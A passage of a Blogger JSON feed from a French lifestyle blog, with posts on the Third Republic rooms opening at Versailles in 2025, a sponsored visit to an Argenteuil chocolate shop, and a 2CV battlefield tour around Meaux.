left;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ENous sommes invités ce vendredi 14 février au château de Versailles. En effet, à l’occasion des 150 ans de l'adoption de l’amendement Wallon, puis des lois constitutionnelles de 1875, qui installent définitivement la IIIe République en France, le château de Versailles ouvre à ses visiteurs, à partir de demain, 15 février et pour toute l'année 2025, des espaces habituellement inaccessibles: la salle du Congrès et l'appartement du Président du Congrès.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ELa visite a eu lieu en présence de Christophe Leribault, président du château de Versailles, Frédéric Lacaille, conservateur en charge des peintures du XIXe siècle et de Claire Khelil, collaboratrice scientifique au château de Versailles, c'était passionnant !\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EDeux visites guidées pour vous replonger dans l’histoire de la République :\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 16pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"color: #666666; font-family: Arial, sans-serif; font-size: 15pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EVisite famille - Versailles, berceau de la République (durée 1h30)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESi le Versailles de la monarchie est connu du monde entier, le Versailles de la République est souvent plus confidentiel. Et pourtant, tous les gouvernements, ou presque, ont arpenté les couloirs du palais… Depuis la Révolution, le pouvoir, qu'il soit impérial, monarchique ou républicain, revient ainsi ponctuellement mais régulièrement à Versailles. Découvrez, grâce à cette visite, la place qu'a tenue le château de Versailles dans le système républicain français.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 16pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"color: #666666; font-family: Arial, sans-serif; font-size: 15pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EQuand la République siégeait à Versailles (durée 1h30)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EEn 1875, près d'un siècle après les soulèvements révolutionnaires et la chute de la monarchie, la IIIe République est proclamée à Versailles. Comment et pourquoi la résidence royale laissée à l'abandon est-elle redevenue le centre du pouvoir français ? Quel nouveau visage revêt l'ancien palais des rois devenu siège d'un gouvernement républicain ?\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 14.6667px; white-space-collapse: preserve;\"\u003EÀ partir du 15 février 2025\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 14.6667px; white-space-collapse: preserve;\"\u003E 31€ billet combiné : visite guidée + visite du château \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 14.6667px; white-space-collapse: preserve;\"\u003E10€ visite guidée\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cdiv style=\"font-size: 14.6667px; text-align: center; white-space-collapse: preserve;\"\u003E\u003Ca href=\"https:\/\/www.chateauversailles.fr\/\" rel=\"nofollow\" target=\"_blank\"\u003EChâteau de Versailles\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 14.6667px; text-align: center; white-space-collapse: preserve;\"\u003EPlace d'Armes \u003Cspan style=\"text-align: left;\"\u003E78000 Versailles\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifdGBUlG4C0QezyDWmzs2aKNNTHHd6yl0ZOicHz-XdUH5Spj5WA4y8N02rgIweQOcKy9GXNlkbuQYplNWprRU71q7eBtVliOy28fmBVtDrRBZuepLAtsCT-9gej7u2HTVoZlhAJp2KJFd3qVD32STzSE-EkjTx9gaG-tNEDRB_mw81sGHbdMVwDoS750Co\/s2000\/Versailles%20f%C3%A9vrier%202025%20(3).png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifdGBUlG4C0QezyDWmzs2aKNNTHHd6yl0ZOicHz-XdUH5Spj5WA4y8N02rgIweQOcKy9GXNlkbuQYplNWprRU71q7eBtVliOy28fmBVtDrRBZuepLAtsCT-9gej7u2HTVoZlhAJp2KJFd3qVD32STzSE-EkjTx9gaG-tNEDRB_mw81sGHbdMVwDoS750Co\/s16000\/Versailles%20f%C3%A9vrier%202025%20(3).png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJArbDmtJZEObHcjDXXmlq3QFhRm0-R0gmmvxpZY4Zpmmurxf1FghIvYn6H6xwY84nGEs6iUFSnIE67CQh9l4agjW6y-7pDuWiFsblpMGo7HsqElYMMHF_cMwh8-MaeqRckUnABLpAkrhk5KoWiBbU89EnhYVixIfynwQso3jgMCSrtmKUgxcs3kD3WiRT\/s2000\/Versailles%20f%C3%A9vrier%202025%20.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJArbDmtJZEObHcjDXXmlq3QFhRm0-R0gmmvxpZY4Zpmmurxf1FghIvYn6H6xwY84nGEs6iUFSnIE67CQh9l4agjW6y-7pDuWiFsblpMGo7HsqElYMMHF_cMwh8-MaeqRckUnABLpAkrhk5KoWiBbU89EnhYVixIfynwQso3jgMCSrtmKUgxcs3kD3WiRT\/s16000\/Versailles%20f%C3%A9vrier%202025%20.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5xpu_faIBp_geTHTOBpXhOnzcAxiRIAWMvauoZedG__6zYsJM6qE6M73gFG9QDItR9cEUhV2Du7Kf0YEHCddZ9V-ZFv03JKkK_ZEEht7GysD-ShrFYOqQSYaHZY7eOiOJXkdHRiLc1D6m1pH5Wf8Ti0qI1GaAEK2YsAbJgYMqN0Yu7n9brC2nDE2JX7kc\/s2000\/Versailles%20f%C3%A9vrier%202025%20appartement%20du%20congr%C3%A8s.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5xpu_faIBp_geTHTOBpXhOnzcAxiRIAWMvauoZedG__6zYsJM6qE6M73gFG9QDItR9cEUhV2Du7Kf0YEHCddZ9V-ZFv03JKkK_ZEEht7GysD-ShrFYOqQSYaHZY7eOiOJXkdHRiLc1D6m1pH5Wf8Ti0qI1GaAEK2YsAbJgYMqN0Yu7n9brC2nDE2JX7kc\/s16000\/Versailles%20f%C3%A9vrier%202025%20appartement%20du%20congr%C3%A8s.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVPkQnL1rGKS4L2f1uUBseWXD2nPNmfve-SNl6p_L6pI_VDsgNaaIBBJBcpFjaXd1ZibwPs67jSPinC61WPhJNL9Ju93zpu1_6vzi3VflHb8cowkGoznXp3aa91lyyx0nFqfZ3C-alC6S42fmgiI1Q43s9QBpWMq5EkptkPCzJxVKEk_tDI2HOen4dmx4V\/s2000\/Versailles%20f%C3%A9vrier%202025%20(2).png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVPkQnL1rGKS4L2f1uUBseWXD2nPNmfve-SNl6p_L6pI_VDsgNaaIBBJBcpFjaXd1ZibwPs67jSPinC61WPhJNL9Ju93zpu1_6vzi3VflHb8cowkGoznXp3aa91lyyx0nFqfZ3C-alC6S42fmgiI1Q43s9QBpWMq5EkptkPCzJxVKEk_tDI2HOen4dmx4V\/s16000\/Versailles%20f%C3%A9vrier%202025%20(2).png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/5235849895562324481\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2025\/02\/la-iiie-republique-au-chateau-de.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/5235849895562324481"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/5235849895562324481"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2025\/02\/la-iiie-republique-au-chateau-de.html","title":"La IIIe République au Château de Versailles : exclusivité 2025 !"}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5MW_UT6863T83FXAGCMbyLsIVgel4bo2HvmSUFlU3adjnBPRTJsnk8qLtnVYgkeBUSsemRXC9R1gCM0cMvHVZzBTDTDWUIbAjzo1gU62Ap0-VapcopcHSjN6bfJPCQHj4Ml91cpfCEKqja_mDY5XSCqiBuT3svnhKoXXEZqxe1mcNHurm29ri1WUt76IN\/s72-c\/Versailles%20f%C3%A9vrier%202025.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Place d'Armes, 78000 Versailles, France"},"georss$point":{"$t":"48.8048649 2.1203554"},"georss$box":{"$t":"20.494631063821153 -33.0358946 77.115098736178851 37.2766054"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-9080450100214643225"},"published":{"$t":"2024-12-04T09:00:00.005+01:00"},"updated":{"$t":"2024-12-04T11:21:38.349+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Argenteuil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cadeau gourmand"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cadeaux de Noël"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chocolat artisanal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chocolat de Noël"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chocolaterie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chocolatier artisanal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"idée cadeau Noël"},{"scheme":"http://www.blogger.com/atom/ns#","term":"personnalisation de chocolat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tradition chocolatière"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Val-d'Oise"}],"title":{"type":"text","$t":"Une histoire de chocolat avec Nature \u0026 Cacao - Argenteuil "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003EAvez-vous déjà songé à déguster un chocolat d'exception, confectionné artisanalement dans un atelier du Val-d'Oise ? Dans la boutique \u003Ca href=\"https:\/\/www.naturecacao-boutique.fr\/\" rel=\"nofollow\" target=\"_blank\"\u003ENature \u0026amp; Cacao\u003C\/a\u003E située au centre ville d'Argenteuil, une expérience olfactive et gourmande vous attend.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB4ZtRfj3E4vLL6JXA873guNn9ZTTNxIUjDRjApoEp3l1Ngq8hIhwCa2rP1IC7xIsH3AN2r0x8JKKxsSYfpKrxn_U0n6bVEc18uCXC0U6GGpo-FS7H91kZKkuy90gr2npADCAwEAP-JjgMXO4dJPnHlbuKv5S1zbm-gZkz0-yH6avmnRmi-8ANA12rfFvk\/s16000\/Chocolaterie%20Nature%20et%20Cacao%20Argenteuil%20(4).png\" \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003EUne entreprise familiale, ancrée à Argenteuil\u003C\/h3\u003EAccompagnée d'Erik, nous avons eu le privilège de visiter la boutique \u003Ca href=\"https:\/\/www.naturecacao-boutique.fr\/\" rel=\"nofollow\" target=\"_blank\"\u003ENature \u0026amp; Cacao\u003C\/a\u003E et d'être accueillis par Marianne, fille des propriétaires, qui sait transmettre sa passion avec des mots justes et un grand sourire. Le père c'est justement Christophe l'Hermitte, il a créé en 2013 cette chocolaterie avec sa femme à Argenteuil, ville connue pour sa Maison impressionniste à 10 minutes de Paris.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVxm3_986581T9xCsm7z6PHMXHJhSR2IwJuPwnPIbHMr85Npk-2VsBf7aIZD9tCMvLD4wYEYwUIXB1yh_uAxsH3al0fYoPyrZ7xca-JsJ6AGvYktdSEiq6wIqGr7Y3Frgsf9SuQc6ixuFIjxzZGyJREV4_bmP8h6boqiRQOs73Oupva2ch9jR2Vpy_KMzq\/s16000\/Chocolaterie%20Nature%20et%20Cacao%20Argenteuil%20(3).png\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDepuis lors, cette famille n'a cessé de chercher à sublimer cette matière première allant des chocolats fins aux œuvres artistiques en chocolat. \u003Ca href=\"https:\/\/www.naturecacao-boutique.fr\/\" rel=\"nofollow\" target=\"_blank\"\u003ENature \u0026amp; Cacao\u003C\/a\u003E dispose d'un savoir-faire artisanal aussi bien en chocolaterie qu'en pâtisserie. Chaque création est le fruit d'un savoir-faire unique, transmis de génération en génération.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Liv2FBBoZKnzHxn47zbuYfw4LbcK1nxvS3QwNee-24a8mdrf6PehXX3NRszrI219P_rWbGA17FEySO2hCPitVuh5vp7aAlpEktJ5jZGMr2W7KsJVzifD0ufFfZZhZxQqxcZ0gr5e5GF_bxkSkxl-ebth5redLMNNOU9DC1TYrwsvqetXde8Irx9YQTC7\/s16000\/Chocolaterie%20Nature%20et%20Cacao%20Argenteuil%20(2).png\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EImaginez déguster un morceau de la Tour Eiffel, admirer les détails de Notre-Dame de Paris ou le tableau \"Impression, soleil levant\" de Claude Monet, le tout en chocolat. C'est possible chez \u003Ca href=\"https:\/\/www.naturecacao-boutique.fr\/\" rel=\"nofollow\" target=\"_blank\"\u003ENature \u0026amp; Cacao\u003C\/a\u003E ! Le succès est tel qu'ils ont eu l'opportunité de présenter leurs œuvres d'art en chocolat lors d'une exposition à la Galerie Roger Ikor (La Frette-sur-Seine) début 2024.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgOE0sLf_cLXXL1d7jx1iHMVmexFsPCk983UMpo2TN8BME0hWHL3yv-WeHxLT5XRV2DkwrxUQtvYwBASz07MxmRGnA20xDOlXuLnfYTef3UkjmhUWzrZn4g1DJB9_wcCa5cfEpfmBPvrCoRDbuRro09OqgIbk7UUWrLcSa-tLS1eVX4jHnAmm0YP8EBu9P\/s16000\/Chocolaterie%20Nature%20et%20Cacao%20Argenteuil%20(5).png\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003EPourquoi choisir la chocolaterie Nature \u0026amp; Cacao pour Noël ?\u003C\/h3\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EUn cadeau intemporel :\u003C\/b\u003E Le chocolat fait toujours plaisir, quel que soit l'âge.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EUn cadeau personnalisé :\u003C\/b\u003E Grâce à leur outil de personnalisation, vous pouvez créer un chocolat unique pour chaque proche que ce soit une tablette personnalisée (un dessin de brique de LEGO pour le neveu, un message plein d'amour pour votre moitié…). Il est même possible de réaliser une reproduction 3D d'un buste ou d'une personne à l'échelle 1:1 ! \u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EUn cadeau gourmand :\u003C\/b\u003E Ces chocolats sont élaborés avec des ingrédients de qualité et offrent une expérience gustative inoubliable.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EUn cadeau responsable :\u003C\/b\u003E En choisissant les chocolats \u003Ca href=\"https:\/\/www.naturecacao-boutique.fr\/\" rel=\"nofollow\" target=\"_blank\"\u003ENature \u0026amp; Cacao\u003C\/a\u003E, vous soutenez une entreprise familiale et artisanale, ancrée dans le Val-d'Oise.\u003C\/li\u003E\u003C\/ul\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid8ykyzbW25xUis5zRyuTImPM6QzN67bAjEX1QHoNt8U_efzJ-B7JqgWdAIyjvtCZF_ZkMA28SQUyCEOihnUGDs2Ybdld6NvLYR6F2lAs5SUsCpFK1Me4zC_b3bXcU_Z1JH04QKa0WQFlQ5n1PWWVxZyHxJAv-T8_Nhkw-UhaiVo81J57NYmxXcl9Y-3b4\/s16000\/Chocolaterie%20Nature%20et%20Cacao%20Argenteuil.png\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EDans ma famille, les chocolats en guise de cadeau de Noël c'est une tradition que je tiens de ma grand-mère maternelle pour qui, avec un grand nombre de petits-enfants, il était plus facile de commander des ballotins chez son chocolatier préféré. Le chocolat, c'est un peu comme une madeleine de Proust, il évoque des souvenirs et des émotions. Et quoi de mieux qu'un chocolat artisanal, fabriqué avec passion, pour marquer les esprits ?\u003Cbr \/\u003E\u003Cbr \/\u003EAlors, n'attendez plus pour faire plaisir à vos proches avec ces chocolats de Noël !\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.naturecacao-boutique.fr\/\" rel=\"nofollow\" target=\"_blank\"\u003ENature \u0026amp; Cacao\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E53 avenue Gabriel Péri à Argenteuil\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E01 39 84 19 05\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EOuvert du mardi au samedi : 10h - 19h\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003EPartenariat : produits offerts\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/9080450100214643225\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2024\/12\/une-histoire-de-chocolat-avec-nature.html#comment-form","title":"1 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/9080450100214643225"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/9080450100214643225"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2024\/12\/une-histoire-de-chocolat-avec-nature.html","title":"Une histoire de chocolat avec Nature \u0026 Cacao - Argenteuil "}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB4ZtRfj3E4vLL6JXA873guNn9ZTTNxIUjDRjApoEp3l1Ngq8hIhwCa2rP1IC7xIsH3AN2r0x8JKKxsSYfpKrxn_U0n6bVEc18uCXC0U6GGpo-FS7H91kZKkuy90gr2npADCAwEAP-JjgMXO4dJPnHlbuKv5S1zbm-gZkz0-yH6avmnRmi-8ANA12rfFvk\/s72-c\/Chocolaterie%20Nature%20et%20Cacao%20Argenteuil%20(4).png","height":"72","width":"72"},"thr$total":{"$t":"1"},"georss$featurename":{"$t":"95100 Argenteuil, France"},"georss$point":{"$t":"48.9472096 2.2466847"},"georss$box":{"$t":"20.636975763821155 -32.9095653 77.257443436178846 37.4029347"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-3355288318096263548"},"published":{"$t":"2024-09-09T17:29:00.000+02:00"},"updated":{"$t":"2024-09-09T17:29:03.769+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"circuit 2CV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Citroën 2 CV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ile-de-France"},{"scheme":"http://www.blogger.com/atom/ns#","term":"maison du Brie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Meaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"musée Bossuet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musée de la Grande Guerre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reconstitution"}],"title":{"type":"text","$t":"Circuit en 2CV, musée Bossuet et maison du Brie de Meaux"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC2z5F9-fpMHgHZl8qq5eRj9OpYO78B4LIxREYXplgw2elINDElSZO1gZAlKdLsDqohW3KTX3y5YscGc-xHPRqfl5mINE6w7nKoxgSKtQ4aDQ_-zFAYSRqnPsuZy6DR4A_gYgyHZw17NwSRjWGxcGhoFRMtRlJoWXOw6pxSPrumI0ToyKgT6TskDFkC9CZ\/s2000\/Reconstitution%20WW1%20Meaux%20(2).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Weekend de reconstitution à Meaux\" border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC2z5F9-fpMHgHZl8qq5eRj9OpYO78B4LIxREYXplgw2elINDElSZO1gZAlKdLsDqohW3KTX3y5YscGc-xHPRqfl5mINE6w7nKoxgSKtQ4aDQ_-zFAYSRqnPsuZy6DR4A_gYgyHZw17NwSRjWGxcGhoFRMtRlJoWXOw6pxSPrumI0ToyKgT6TskDFkC9CZ\/s16000\/Reconstitution%20WW1%20Meaux%20(2).png\" title=\"Weekend de reconstitution à Meaux\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EAujourd'hui, à l'occasion de la seconde journée du weekend de reconstitution au Musée de la Grande Guerre situé à Meaux, nous visitons le musée Bossuet, la maison du Brie et réalisons un circuit en 2CV.\u003Cbr \/\u003E\u003Cbr \/\u003ECette journée commence par une visite du \u003Cb\u003Emusée Bossuet\u003C\/b\u003E, musée d'art et d'histoire de la ville de Meaux. Situé dans l'ancien palais épiscopal, il porte le nom de Jacques-Bénigne Bossuet, évêque de la ville de 1681 à 1704. Le musée regorge d'informations passionnantes sur l'histoire de Meaux : les tableaux permettent de découvrir la ville avant la Grande Guerre avec des maisons à colombages sur le pont traversant la Marne. \u003Cbr \/\u003E\u003Cbr \/\u003ENous partons ensuite à la découverte de la \u003Cb\u003Emaison du Brie\u003C\/b\u003E, le Brie de Meaux est une appellation AOP. Il existe une confrérie pour ce fromage et détient un partenariat avec le Givry, grand vin de Bourgogne. La dégustation a rencontré un tel succès qu'avec les autres participants nous nous sommes retrouvés à la fromagerie pour acheter ce fromage... et la moutarde de Meaux !\u003Cbr \/\u003E\u003Cbr \/\u003ELe plus beau souvenir du weekend c'est le \u003Cb\u003Ecircuit de la bataille de la Marne en 2CV\u003C\/b\u003E. Nous avons eu la joie de monter à bord de la 2CV de Aude-Marie accompagnée de sa soeur Christelle qui en plus de nous conduire, ont pris le temps de nous comter leur histoire avec la plus grande élégance. Notre convois est composé de 16 véhicules de collection escortés par 2 gendarmes à moto.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ELes 4 arrêts permettent de découvrir :\u003Cbr \/\u003E\u003C\/b\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ELa Nécropole française de Chambry : Aménagée à l’automne 1920, la nécropole française regroupe les tombes dispersées du champ de bataille, après les combats sur les plateaux de Barcy et Chambry.\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EMonthyon - La Solorette : Le premier coup de canon de la Bataille de la Marne\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ELa Forêt Régionale de Montgé avec la Tranchée de 1915 - Commune de Saint-Soupplets\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EVilleroy - Mémorial de Charles Peguy\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca 